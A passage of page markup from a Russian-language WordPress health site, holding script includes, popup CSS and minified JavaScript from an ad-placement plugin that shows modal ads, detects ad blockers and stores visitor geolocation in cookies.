var uiAutocompleteL10n = {"noResults":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","oneResult":"\u041d\u0430\u0439\u0434\u0435\u043d 1 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","manyResults":"\u041d\u0430\u0439\u0434\u0435\u043d\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432: %d. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","itemSelected":"\u041e\u0431\u044a\u0435\u043a\u0442 \u0432\u044b\u0431\u0440\u0430\u043d."};
/* ]]> */
</script>
<script type='text/javascript' src='https://boleznikogi.com/wp-includes/js/jquery/ui/autocomplete.min.js' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://boleznikogi.com/wp-includes/js/jquery/suggest.min.js' id='suggest-js'></script>
<script type='text/javascript' src='https://boleznikogi.com/wp-includes/js/jquery/ui/slider.min.js' id='jquery-ui-slider-js'></script>
<script type='text/javascript' id='wpuf-subscriptions-js-extra'>
/* <![CDATA[ */
var wpuf_subscription = {"pack_notice":"Please Cancel Your Currently Active Pack first!"};
/* ]]> */
</script>
<script type='text/javascript' src='https://boleznikogi.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions.js' id='wpuf-subscriptions-js'></script>
<script type='text/javascript' src='https://boleznikogi.com/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://boleznikogi.com/wp-content/themes/My_theme/js/superfish.js' id='me_superfish-js'></script>
<script type='text/javascript' src='https://boleznikogi.com/wp-content/themes/My_theme/js/flexslider-min.js' id='me_slider-js'></script>
<script type='text/javascript' src='https://boleznikogi.com/wp-content/themes/My_theme/js/jquery.mobilemenu.js' id='me_mobilemenu-js'></script>
<script type='text/javascript' src='https://boleznikogi.com/wp-content/themes/My_theme/js/custom.js' id='me_custom-js'></script>
<script type='text/javascript' src='https://boleznikogi.com/wp-content/plugins/popular-widget/_js/pop-widget.js' id='popular-widget-js'></script>
<script type='text/javascript' src='https://boleznikogi.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://boleznikogi.com/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.3.32.js' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://boleznikogi.com/wp-content/plugins/lightbox-plus/css/overtext/helper.js' id='lbp-helper-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_2_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_2_modal .flat_pm_2_timer,
.flat_pm_2_modal .flat_pm_2_cross{top:0!important}
.flat_pm_2_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_2_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_2_cross:after,.flat_pm_2_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_2_cross:before{transform:rotate(-45deg)}
.flat_pm_2_cross:hover:after{transform:rotate(225deg)}
.flat_pm_2_cross:hover:before{transform:rotate(135deg)}
.flat_pm_2_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_2_timer span{font-size:16px;font-weight:600}
.flat_pm_2_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_2_out *{max-width:none!important}
.flat_pm_2_out.top .flat_pm_2_cross{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_cross{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_cross{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_cross{top:-0px}
.flat_pm_2_out.right .flat_pm_2_cross{right:auto;left:0}
.flat_pm_2_out.top .flat_pm_2_timer{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_timer{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_timer{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_timer{top:-0px}
.flat_pm_2_out.right .flat_pm_2_timer{right:auto;left:0}
.flat_pm_2_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_2_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_2_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_2_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_2_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_2_out.closed{min-width:0;min-height:0}
.flat_pm_2_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_2_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_2_out.show.left{transform:translateX(100%)}
.flat_pm_2_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_2_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0;min-height:350px}
.flat_pm_2_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_2_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_2_video_flex.show{opacity:1}
.flat_pm_2_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_2_video_flex.show .flat_pm_2_video_item{z-index:1}
.flat_pm_2_video_flex .flat_pm_2_timer,.flat_pm_2_video_flex .flat_pm_2_cross{top:10px!important;right:10px!important}
.flat_pm_2_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,a){switch(a=null==a?i.noop:a,o.type){case"fade":"show"==t?e.fadeIn(o.speed,a):e.fadeOut(o.speed,a);break;case"none":"show"==t?e.show():e.hide(),a()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,a,r,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(a=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(r=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==a?n.body.html(e):a(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==r?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):r(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,a=e.data("arcticmodal");return a.overlay.block.hide(),a.container.block.hide(),i("BODY").append(a.overlay.block),i("BODY").append(a.container.block),a.beforeOpen(a,e),e.trigger("beforeOpen"),"hidden"!=a.wrap.css("overflow")&&(a.wrap.data("arcticmodalOverflow",a.wrap.css("overflow")),t=a.wrap.outerWidth(!0),a.wrap.css("overflow","hidden"),(o=a.wrap.outerWidth(!0))!=t&&a.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(a.overlay.block,"show",1<d.length?{type:"none"}:a.openEffect),u.transition(a.container.block,"show",1<d.length?{type:"none"}:a.openEffect,function(){a.afterOpen(a,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var a=i.childNodes.length,o=1;o<a;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var r=i.getBoundingClientRect(),n=Math.round(r.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);r.top-d<=0?r.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,a=60*e.getTimezoneOffset()*1e3,r=e.getTime(),n=new Date;return r+=864e5*t,n.setTime(r),a!=(o=60*n.getTimezoneOffset()*1e3)&&(r+=o-a,n.setTime(r)),n}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var a,r=(o=o||{path:"/"}).expires;"number"==typeof r&&r&&((a=new Date).setTime(a.getTime()+1e3*r),r=o.expires=a),r&&r.toUTCString&&(o.expires=r.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(a){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===a?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,a){return ff.grep(e,function(e,t){return a?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['write']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str,r=t[a].prop;if(this.verString=t[a].ver||t[a].id,o){if(-1!=o.indexOf(t[a].subStr))return t[a].id}else if(r)return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:"OmniWeb",ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:"YaBrowser",id:"YaBrowser"},{str:navigator.vendor,subStr:"Apple",id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:"OPR",id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:"Firefox",id:"Firefox"},{str:navigator.userAgent,subStr:".NET CLR",id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:"Edge",id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:"iCab",id:"iCab"},{str:navigator.vendor,subStr:"KDE",id:"Konqueror"},{str:navigator.vendor,subStr:"Camino",id:"Camino"},{str:navigator.userAgent,subStr:"Netscape",id:"Netscape"},{str:navigator.userAgent,subStr:"Chrome",id:"Chrome"},{str:navigator.userAgent,subStr:"Mozilla",id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:"Win",id:"Windows"},{str:navigator.platform,subStr:"Mac",id:"Mac"},{str:navigator.userAgent,subStr:"iPhone",id:"iPhone/iPod"},{str:navigator.platform,subStr:"Linux",id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(flatPM_arcticmodalLoad(),c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_2_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_2_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.arcticmodal"+o.ID,m="mouseleave.arcticmodal"+o.ID+" blur.arcticmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"] .flat_pm_2_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_2_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_2_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_2_out[data-id-out="'+o.ID+'"] .flat_pm_2_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_2_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_2_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_2_out[data-id-out="'+o.ID+'"] .flat_pm_2_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_2_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_2_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_2_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_2_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_2_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 